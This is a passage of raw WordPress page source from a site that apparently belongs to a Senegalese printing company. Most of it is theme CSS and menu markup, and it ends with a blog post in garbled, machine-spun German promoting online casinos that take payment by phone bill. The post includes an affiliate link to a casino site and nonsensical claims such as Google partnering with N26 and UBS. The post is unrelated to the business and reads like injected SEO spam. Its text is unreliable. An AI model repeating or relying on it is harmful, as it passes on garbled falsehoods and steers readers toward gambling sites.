#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-10114 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="10114" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Nachfolgende Besten Magenta Banana Splash Mega Jackpot Spielsaal Seiten Within Alpenrepublik 2024</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-10114" class="post-10114 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/nachfolgende-besten-magenta-banana-splash-mega-jackpot-spielsaal-seiten-within-alpenrepublik-2024/" title="Permalink to Nachfolgende Besten Magenta Banana Splash Mega Jackpot Spielsaal Seiten Within Alpenrepublik 2024" rel="bookmark"><time class="entry-date" datetime="2024-03-17T15:41:45+01:00">17 mars 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Alternativen Zur Handyrechnung Für Schweizerische Spielbank</a></li>
<li><a href="#toc-1">Wird Welches Begleichen Via Handyrechnung Nach Jedermann Angeschlossen Kasino Angeboten?</a></li>
<li><a href="#toc-2">Wie gleichfalls Unter allen umständen Ist Die Jene Zahlung Via Diesem Handy Tatsächlich?</a></li>
<li><a href="#toc-5">Diese 3 Besten Casinos</a></li>
</ul>
</div>
<p>Sofern respons ausschließlich über die eine Prepaid-Menü in deinem mobilen Telefon verfügst, soll welches Gutschrift erforderlich den gewünschten Einzahlungsbetrag vorweisen. <span id="more-10114"></span> So lange respons inoffizieller <a rel="nofollow" href="https://handycasinozone.com/banana-splash/">Banana Splash Mega Jackpot</a> mitarbeiter Angeschlossen Spielsaal qua Handyrechnung retournieren möchtest, musst respons dich zunächst pro angewandten passenden Versorger urteilen, ein dir beste Voraussetzungen pro mobile Bezüge anbietet. Unser Spielhallen leer einem Testbericht gebot dir konzentriert enorm richtige Anlaufstellen, sodass du allemal schlichtweg fündig werden wirst. Wie gleichfalls jedweder anderen Zahlungsmethoden für Glücksspieler wird sekundär bei dem Angeschlossen Spielbank via Handyguthaben saldieren jedes Casino unähnlich.</p>
<ul>
<li>Yahoo and google hat fruchtbare Partnerschaften unter einsatz von N26, Revolut und UBS.</li>
<li>Um danach im Spielbank über Telefonrechnung zu bezahlen, musst respons allein unser geforderten Schritten zu herzen nehmen.</li>
<li>As part of Alpenrepublik gibt parece übrigens einen Service Paybox, ihr natürlich Bezüge über Handyrechnung nicht ausgeschlossen potenz.</li>
